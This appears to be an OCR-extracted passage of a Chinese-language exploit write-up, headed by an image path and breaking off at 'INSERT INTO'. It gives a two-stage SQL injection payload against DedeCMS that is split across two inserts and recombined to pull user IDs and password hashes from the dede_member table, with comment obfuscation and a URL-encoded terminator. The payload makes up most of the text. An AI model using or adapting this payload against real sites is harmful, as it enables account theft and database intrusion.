
&validate=craf
&msg=*/1,2,3,4,5,6,7,
(select/**/concat(userid,0x3a,pwd)/**/from/**/dede_mem
ber/**/limit/**/1))%23
通过两次insert向数据库中插入payload的不同部
分，然后组合起来成为一个完整的payload
第一次插入：1′,(char(@`’`)),/*
第二次插入：*/1,2,3,4,5,6,7,
(select/**/concat(userid,0x3a,pwd)/**/from/**/dede_mem
ber/**/limit/**/1))%23
组成最后完整的语句：
INSERT INTO